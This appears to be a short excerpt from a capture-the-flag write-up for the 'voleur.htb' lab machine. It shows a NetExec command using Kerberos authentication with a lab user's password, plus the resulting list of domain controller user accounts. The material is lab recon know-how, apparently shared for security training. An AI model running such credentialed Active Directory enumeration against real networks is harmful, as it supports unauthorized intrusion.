 Sticky keys are enabled
→ voleur faketime "$(ntpdate -q voleur.htb | cut -d ' ' -f 1,2)" nxc smb DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k --users
SMB DC.voleur.htb 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB DC.voleur.htb 445 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB DC.voleur.htb 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB DC.voleur.htb 445 DC Administrator 2025-01-28 20:35:13 0 Built-in account for administering the computer
/domain
SMB DC.voleur.htb 445 DC Guest <never> 0 Built-in account for guest access to the comput
er/domain
SMB DC.voleur.htb 445 DC krbtgt 2025-01-29 08:43:06 0 Key Distribution Center Service Account
SMB DC.voleur.htb 445 DC ryan.naylor 2025-01-29 09:26:46 0 First-Line Support Technician
Home
SMB DC.voleur.htb 445 DC marie.bryant 2025-01-29 09:21:07 0 First-Line Support Technician
SMB DC.voleur.htb 445 DC lacey.miller 2025-01-29 09:20:10 0 Second-Line Support Technician
SMB DC.voleur.htb 445 DC svc_ldap 2025-01-29 09:20:54 0
SMB DC.voleur.htb 445 DC svc_backup 2025-01-29 09:20:36 0
SMB DC.voleur.htb 445 DC svc_iis 2025-01-29 09:20:45 0
SMB DC.voleur.htb 445 DC jeremy.combs 2025-01-29 15:10:32 0 Third-Line Support Technician
SMB DC.voleur.htb 445 DC svc_winrm 2025-01-31 09:10:12 0
SMB DC.voleur.htb 445 DC [*] Enumerated 11 local users: VOLEUR